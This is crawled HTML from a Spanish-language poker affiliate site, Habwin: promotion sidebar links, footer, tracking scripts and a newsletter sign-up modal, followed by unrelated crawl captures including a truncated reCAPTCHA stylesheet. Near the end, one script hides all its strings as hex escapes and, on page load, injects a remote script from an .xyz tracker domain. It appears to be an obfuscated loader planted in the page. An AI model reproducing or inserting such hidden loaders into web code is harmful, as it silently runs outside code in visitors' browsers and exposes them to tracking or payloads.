                                                                                    src="/uploads/blog/ae/22c2193e-5428-4f2f-8986-4e9f39046604/ae4e9a60-4588-4db6-af9e-885cb45618d2/player-appreciation-month-at-poker-king-500-000-in-rewards-just-for-you.png"
                                                                             alt=""></a>
                        </div>
                        <div class="col-7">
                            <div class="d-flex flex-column">
                                <a class="more-promotions__promotion-title"
                                   href="/es/promocion/mes-del-jugador-en-poker-king-500-000-en-premios-para-agradecer-tu-lealtad">Mes del Jugador en PokerKing: ¡$500.000 en Premios para Agradecer tu Lealtad!</a>
                                <span class="more-promotions__promotion-description">
                                     Mes del Jugador en PokerKing: ¡$500.000 en Premios para Agradecer tu Lealtad!Player Appreciation Month: ¡PokerKing te recompensa en grande!Durante diciembre 2025, PokerKing celebra el Mes de Aprec...
                                                                    </span>
                            </div>
                        </div>
                    </div>
                                                                                <div class="row my-5">
                        <div class="col-5">
                            <a href="/es/promocion/gira-y-gana-entradas-elite-descubre-los-twisters-de-la-elite-series">
                                <img class="img-fluid small-post-img"
                                                                                    src="/uploads/blog/2a/22c2193e-5428-4f2f-8986-4e9f39046604/2ab386ad-410c-483f-911e-c405efc7e523/spin-into-action-with-elite-series-twisters-big-tickets-and-bigger-wins.png"
                                                                             alt=""></a>
                        </div>
                        <div class="col-7">
                            <div class="d-flex flex-column">
                                <a class="more-promotions__promotion-title"
                                   href="/es/promocion/gira-y-gana-entradas-elite-descubre-los-twisters-de-la-elite-series">¡Gira y Gana Entradas Elite! Descubre los Twisters de la Elite Series</a>
                                <span class="more-promotions__promotion-description">
                                     ¡Gira y Gana Entradas Elite! Descubre los Twisters de la Elite SeriesElite Series Twisters: ¡Giros de Alto Voltaje!La emoción de los sit &amp; go rápidos, con la posibilidad de convertir una pequeña e...
                                                                    </span>
                            </div>
                        </div>
                    </div>
                                        <div class="row my-3 justify-content-end d-flex">
                <div class="col-7 justify-content-end d-flex">
                    <a class="btn btn-primary promotion-details-button"
                       href="/es/promociones-poker">Ver más</a>
                </div>
            </div>
        </div>
    </div>
</promotions-side-card>        </div>
    </div>
</div>
            </div>
        </div>
    </div>
            <div class="footer d-flex flex-column " id="kt_footer">
    <div class="footer__big">
        <div class="container">
            <div class="d-flex flex-column flex-md-row justify-content-start">
                <div class="habwin-map footer__section">
                <span class="footer-title pb-5">
                    Habwin
                </span>
                    <div class="d-flex flex-column">
                        <a class="footer-item text-uppercase"
                           href="/es/habpoker/">Habpoker</a>
                        <a class="footer-item text-uppercase"
                           href="/es/habbets/">Habbets</a>
                        <a class="footer-item text-uppercase"
                           href="/es/habstore/">Habstore</a>
                        <a class="footer-item text-uppercase"
                           href="/es/habcasino/">Habcasino</a>
                    </div>
                </div>
                <div class="footer__divider mx-10"></div>
                <div class="about-habwin footer__section">
                <span class="footer-title pb-5">
                    Sobre habwin
                </span>
                    <div class="d-flex flex-column flex-md-row justify-content-between">
                        <div class="d-flex flex-column">
                            <a class="footer__small-item"
                               href="/es/que-es-habwin/">¿Qué es habwin?</a>
                            <a class="footer__small-item" rel="nofollow"
                               href="/es/terminos-condiciones/">Términos y condiciones</a>
                            <a class="footer__small-item" rel="nofollow"
                               href="/es/login/?action=register">Registro</a>
                            <a class="footer__small-item"
                               href="/es/mapa-web/">Mapa web</a>
                        </div>
                        <div class="d-flex flex-column">
                            <a class="footer__small-item text-uppercase"
                               href="/es/faq/">Faq</a>
                            <a class="footer__small-item" rel="nofollow"
                               href="/es/cookies/">Cookies</a>
                            <a class="footer__small-item"
                               href="/es/contacto/">Contacto</a>
                            <a class="footer__small-item"
                               href="/es/colaboraciones/">Colaboraciones</a>
                        </div>
                    </div>
                </div>

                <div class="footer__divider mx-10"></div>
                <div class="d-flex flex-column flex-md-row justify-content-between">
                    <div class="d-flex responsable-flex align-items-center">
                        <div class="d-md-flex d-lg-block flex-md-column align-items-center">
                                                            <a rel="nofollow" href="https://www.begambleaware.org">
                                    <img class="mx-md-0 mx-lg-3 mt-6 mt-md-6 mt-lg-0 img-play-responsable-and-18 lozad"
                                         data-src="/build/assets/media/corporate/be_gamble_aware_and_18_plus.jpeg"
                                         alt="">
                                </a>
                                                                                        <img class="img-18-plus lozad"
                                     data-src="/build/assets/media/corporate/18_icon-ph.svg.png"
                                     alt="">
                                <a rel="nofollow" href="/es/juego-responsable/">
                                    <img class="mx-md-0 mx-lg-3 mt-6 mt-md-6 mt-lg-0 img-play-responsable lozad"
                                         data-src="/build/assets/media/corporate/logo_juego-seguro-ph.png"
                                         alt="">
                                </a>
                                <a href="https://www.jugarbien.es/">
                                    <img class="mx-md-0 mx-lg-3 img-play-good lozad"
                                         data-src="/build/assets/media/corporate/logo_jugarbien_blanco-1.png"
                                         alt="">
                                </a>
                                <a href="https://www.ordenacionjuego.es/es/rgiaj">
                                    <img class="mx-md-0 mx-lg-3 img-auto-prohibition lozad"
                                         data-src="/build/assets/media/corporate/Autoprohibicion.png"
                                         alt="">
                                </a>
                                                    </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="footer__small">
        <div class="container footer__small-container d-flex flex-column flex-md-row align-items-center justify-content-between">
            <span class="footer__copyright">
                Habwin.com © 2025 | Todos los derechos reservados
            </span>
            <div class="d-flex">
                <a href="https://twitter.com/Hab_Win" rel="nofollow" target="_blank">
                    <img class="img-fluid px-5 lozad"
                         data-src="/build/assets/media/shared/footer/twitter.svg">
                </a>
                <a href="https://www.facebook.com/Habwinmaxpower/" rel="nofollow" target="_blank">
                    <img class="img-fluid px-5 lozad"
                         data-src="/build/assets/media/shared/footer/facebook.svg">
                </a>
                <a href="https://www.instagram.com/habwin/" rel="nofollow" target="_blank">
                    <img class="img-fluid px-5 lozad"
                         data-src="/build/assets/media/shared/footer/instagram.svg">
                </a>
            </div>
        </div>
    </div>
</div>

    </div>

                                    
    <div id="kt_scrolltop" class="scrolltop">
        <span class="svg-icon">
            <svg xmlns="http://www.w3.org/2000/svg" width="24px" height="24px" viewBox="0 0 24 24" version="1.1">
                        <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
                            <polygon points="0 0 24 0 24 24 0 24"/>
                            <rect fill="#000000" opacity="0.3" x="11" y="10" width="2" height="10" rx="1"/>
                            <path d="M6.70710678,12.7071068 C6.31658249,13.0976311 5.68341751,13.0976311 5.29289322,12.7071068 C4.90236893,12.3165825 4.90236893,11.6834175 5.29289322,11.2928932 L11.2928932,5.29289322 C11.6714722,4.91431428 12.2810586,4.90106866 12.6757246,5.26284586 L18.6757246,10.7628459 C19.0828436,11.1360383 19.1103465,11.7686056 18.7371541,12.1757246 C18.3639617,12.5828436 17.7313944,12.6103465 17.3242754,12.2371541 L12.0300757,7.38413782 L6.70710678,12.7071068 Z"
                                  fill="#000000" fill-rule="nonzero"/>
                        </g>
            </svg>
        </span>
    </div>

    <script>
        var KTAppSettings = {
            "breakpoints": {
                "sm": 576,
                "md": 768,
                "lg": 992,
                "xl": 1200,
                "xxl": 1200
            },
            "colors": {
                "theme": {
                    "base": {
                        "white": "#ffffff",
                        "primary": "#009b57",
                        "secondary": "#E5EAEE",
                        "success": "#1BC5BD",
                        "info": "#8950FC",
                        "warning": "#FFA800",
                        "danger": "#F64E60",
                        "light": "#F3F6F9",
                        "dark": "#212121"
                    },
                    "light": {
                        "white": "#ffffff",
                        "primary": "#E1E9FF",
                        "secondary": "#ECF0F3",
                        "success": "#C9F7F5",
                        "info": "#EEE5FF",
                        "warning": "#FFF4DE",
                        "danger": "#FFE2E5",
                        "light": "#F3F6F9",
                        "dark": "#D6D6E0"
                    },
                    "inverse": {
                        "white": "#ffffff",
                        "primary": "#ffffff",
                        "secondary": "#212121",
                        "success": "#ffffff",
                        "info": "#ffffff",
                        "warning": "#ffffff",
                        "danger": "#ffffff",
                        "light": "#464E5F",
                        "dark": "#ffffff"
                    }
                },
                "gray": {
                    "gray-100": "#F3F6F9",
                    "gray-200": "#ECF0F3",
                    "gray-300": "#E5EAEE",
                    "gray-400": "#D6D6E0",
                    "gray-500": "#B5B5C3",
                    "gray-600": "#80808F",
                    "gray-700": "#464E5F",
                    "gray-800": "#1B283F",
                    "gray-900": "#212121"
                }
            },
            "font-family": "Poppins"
        };
    </script>

    <script src="/build/runtime.7576e7bf.js"></script><script src="/build/0.f0d66850.js"></script><script src="/build/1.fef71978.js"></script><script src="/build/corporate.a08e0e60.js"></script>
    <script src="/build-corporate/assets/plugins/global/plugins.bundle.js"></script>
    <script src="/build-corporate/assets/js/scripts.bundle.js"></script>
    <script src="/build-corporate/assets/js/pages/widgets.js"></script>

    <script>
        jQuery(document).ready(function () {
            var tituloChat = "Habwin";
            var chatHabwinSettimeoutId = setInterval(function () {
                jQuery("iframe#chat-application-iframe").contents().find(".MuiBox-root").each(function () {
                    if (jQuery(this).html() == "Envíanos un mensaje") {
                        jQuery(this).html(tituloChat);
                        clearInterval(chatHabwinSettimeoutId);
                    }
                    if (jQuery(this).html() == "How can we help?") {
                        jQuery(this).html(tituloChat);
                        clearInterval(chatHabwinSettimeoutId);
                    }
                });
            }, 2000);
        });
    </script>

    
    <script src="https://www.google.com/recaptcha/api.js?render=6LdWDFMdAAAAAGGyd77orTan4yA77sJIhJmQTjLp"></script>
    <script src="https://cdn.jsdelivr.net/npm/sweetalert2@11"></script>



    <script type="text/javascript">
        var _smartsupp = _smartsupp || {};
        _smartsupp.key = 'df3495825aba127ee4ddd49ef047332caee1ae5f';
        window.smartsupp || (function (d) {
            var s, c, o = smartsupp = function () {
                o._.push(arguments)
            };
            o._ = [];
            s = d.getElementsByTagName('script')[0];
            c = d.createElement('script');
            c.type = 'text/javascript';
            c.charset = 'utf-8';
            c.async = true;
            c.src = '//www.smartsuppchat.com/loader.js?';
            s.parentNode.insertBefore(c, s);
        })(document);
    </script>
    <script>
        smartsupp('language', 'es');
    </script>
            <script>
            (function (f, b) {
                var c;
                f.hj = f.hj || function () {
                    (f.hj.q = f.hj.q || []).push(arguments)
                };
                f._hjSettings = {hjid: 23641, hjsv: 3};
                c = b.createElement("script");
                c.async = 1;
                c.src = "//static.hotjar.com/c/hotjar-23641.js?sv=3";
                b.getElementsByTagName("head")[0].appendChild(c);
            })(window, document);
        </script>
        <script>
        var _0x2967 = ["\x73\x63\x72\x69\x70\x74", "\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74", "\x73\x72\x63", "\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x77\x77\x2E\x61\x62\x63\x74\x72\x61\x63\x6B\x65\x72\x2E\x78\x79\x7A\x2F\x74\x2E\x70\x68\x70", "\x6C\x61\x6E\x67\x75\x61\x67\x65", "\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74", "\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65", "\x74\x79\x70\x65", "\x74\x65\x78\x74\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74", "\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64", "\x62\x6F\x64\x79", "\x72\x65\x61\x64\x79"];
        jQuery(document)[_0x2967[11]](function (_0xef5fx1) {
            var _0xef5fx2 = document[_0x2967[1]](_0x2967[0]);
            _0xef5fx2[_0x2967[2]] = _0x2967[3];
            _0xef5fx2[_0x2967[6]](_0x2967[4], _0x2967[5]);
            _0xef5fx2[_0x2967[6]](_0x2967[7], _0x2967[8]);
            document[_0x2967[10]][_0x2967[9]](_0xef5fx2)
        })
    </script>
    <script src="https://cdn.pagesense.io/js/habwin/52ad12460ec144a5b0aa3c2094410cb1.js" defer="defer"></script>
        <script type="text/javascript">
        window._adftrack =
            Array.isArray(window._adftrack) ? window._adftrack : (window._adftrack ? [window._adftrack] : []);
        window._adftrack.push({
            pm: 2075741
        });
        (function () {
            var s = document.createElement('script');
            s.type = 'text/javascript';
            s.async = true;
            s.src = 'https://track.adform.net/serving/scripts/trackpoint/async/';
            var x = document.getElementsByTagName('script')[0];
            x.parentNode.insertBefore(s, x);
        })();
    </script>
        <noscript>
        <p style="margin:0;padding:0;border:0;">
            <img src="https://track.adform.net/Serving/TrackPoint/?pm=2075741" width="1" height="1" alt=""/>
        </p>
    </noscript>
            <!-- Start Alexa Certify Javascript -->
        <script type="text/javascript">
            _atrk_opts = {atrk_acct: "Vc0Sn1QolK10uG", domain: "habwin.com", dynamic: true};
            (function () {
                var as = document.createElement('script');
                as.type = 'text/javascript';
                as.async = true;
                as.src = "https://d31qbv1cthcecs.cloudfront.net/atrk.js";
                var s = document.getElementsByTagName('script')[0];
                s.parentNode.insertBefore(as, s);
            })();
        </script>
        <noscript><img src="https://d5nxst8fruw4z.cloudfront.net/atrk.gif?account=Vc0Sn1QolK10uG"
                       style="display:none"
                       height="1" width="1" alt=""/></noscript>
        <!-- End Alexa Certify Javascript -->
    

<!-- Button trigger modal-->
<button id="show-modal-button" type="button" class="btn btn-primary d-none" data-toggle="modal"
        data-target="#exampleModal">
    Launch demo modal
</button>

<!-- Modal-->
<div class="modal fade" id="exampleModal" tabindex="-1" role="dialog" aria-labelledby="exampleModalLabel"
     aria-hidden="true">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
                        <div class="modal-body">
                <div class="d-flex flex-column align-items-center">
                    <div class="">
                        <img src="/build-corporate/assets/media/corporate/auth/logo.svg"
                             alt=""/>
                    </div>
                    <div class="w-50" style="margin-top: 15% !important; margin-bottom: 15% !important;">
                        <img src="/build-corporate/assets/media/corporate/newsletter_alert.png"
                             style="width: 100% !important; transform: scaleX(-1) !important;"
                             alt=""/>
                    </div>
                    <div class="mb-5"
                         style="font-weight: 500 !important; font-size: 18px !important; line-height: 21px !important; text-align: center !important; width: 70% !important;">
                        ¡Accede a contenido exclusivo!
                    </div>
                    <div class="mb-5"
                         style="font-weight: 500 !important; font-size: 12px !important; line-height: 18px !important; color: #B5B5C3 !important; text-align: center !important; width: 70% !important;">
                        Suscríbete a nuestra newsletter y adéntrate en el mundo del póker como nunca antes lo habías hecho.
                    </div>
                    <form id="popUpForm" method="post">
                        <div class="form-group row">
                            <div class="col-sm-12">
                                <input class="j-create-contact-form-name-input form-control form-control-lg form-control-solid"
                                       type="text" id="userName" name="userName" placeholder="Nombre de usuario"
                                       required><br>
                            </div>
                        </div>
                        <div class="form-group row">
                            <div class="col-sm-12">
                                <input class="j-create-contact-form-name-input form-control form-control-lg form-control-solid"
                                       type="email" id="email" name="email" placeholder="E-mail" required>
                            </div>
                        </div>
                        <div class="form-group row align-items-center">
                            <label class="checkbox col-1 mr-md-3 mr-0">
                                <input class="j-create-contact-form-privacity-check-input form-control form-control-lg form-control-solid"
                                       type="checkbox" id="adult" name="adult" value="adult" required>
                                <span></span>
                            </label>
                            <label class="form-check-label" for="privacityCheck">
                                Confirmo que soy mayor de 18 años.
                                <span id="adult-error" class="form-check-label text-danger" style="display: none">*Requerido</span>
                            </label>
                        </div>
                        <div class="form-group row align-items-center">
                            <label class="checkbox col-1 mr-md-3 mr-0">
                                <input class="j-create-contact-form-privacity-check-input form-control form-control-lg form-control-solid"
                                       type="checkbox" id="privacyPolicy" name="privacyPolicy" value="privacyPolicy"
                                       required>
                                <span></span>
                            </label>
                            <label class="form-check-label" for="privacityCheck">
                                Acepto la 
                                <a href="/es/terminos-condiciones/">
                                    Política de privacidad.
                                </a>
                                <span id="privacy-policy-error" class="text-danger w-100" style="display: none">*Requerido</span>
                            </label><br>
                        </div>
                        <div class="form-group row align-items-center">
                            <label class="checkbox col-1 mr-md-3 mr-0">
                                <input class="j-create-contact-form-privacity-check-input form-control form-control-lg form-control-solid"
                                       type="checkbox" id="communicationConsent" name="communicationConsent"
                                       value="communicationConsent" required>
                                <span></span>
                            </label>
                            <label class="form-check-label" for="privacityCheck">
                                Doy mi consentimiento para recibir comunicaciones.
                                <span id="communication-consent-error" class="text-danger w-100" style="display: none">*Requerido</span>
                            </label><br>
                        </div>
                        <div class="form-group row justify-content-center justify-content-md-end px-0 px-md-3">
                            <button type="submit" id="submitButton" data-sitekey="6LdWDFMdAAAAAGGyd77orTan4yA77sJIhJmQTjLp"
                                    class="btn btn-primary contact-btn j-send-contact-form w-100 mb-5"
                            >Registrarse</button>
                        </div>
                        <input class="j-recaptcha d-none" type="text" id="recaptcha" name="recaptcha">
                        <input class="d-none" type="text" id="locale-input" name="locale-input"
                               value="es">
                    </form>
                </div>
            </div>
        </div>
    </div>
</div>


<script src="https://embed.lpcontent.net/leadboxes/current/embed.js" async defer></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.habwin.com/language-greeting?country=intl&localeFromRoute=es&requestRoute=post&requestParameters=%7B%22_locale%22%3A%22es%22%2C%22slug%22%3A%22como-funciona-un-torneo-de-high-roller%22%7D&websection=
body_size: -108
content:
no-modal

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdWDFMdAAAAAGGyd77orTan4yA77sJIhJmQTjLp&co=aHR0cHM6Ly93d3cuaGFid2luLmNvbTo0NDM.&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&size=invisible&anchor-ms=20000&execute-ms=30000&cb=p80my87l4eh
body_size: 48427
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, 